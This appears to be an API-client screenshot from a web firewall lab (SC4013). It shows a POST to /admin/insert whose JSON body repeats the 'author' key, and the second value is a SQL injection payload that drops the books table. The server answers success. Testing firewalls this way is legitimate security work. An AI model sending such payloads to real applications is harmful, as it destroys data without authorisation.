 HTTP SC4013 WAF / /admin/insert
POST {{base}} /admin/insert
Params Authorization Headers (10) Body Scripts Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {
2 "id": "db9d85f2-298a-5772-a374-8b953a383e01",
3 "title": "placeholder2",
4 "author": "placeholder2",
5 "author": "placeholder'); DROP TABLE books;--"
6 }
Body Cookies Headers (8) Test Results 200 OK
Pretty Raw Preview Visualize JSON
1 {
2 "status": "success"
3 }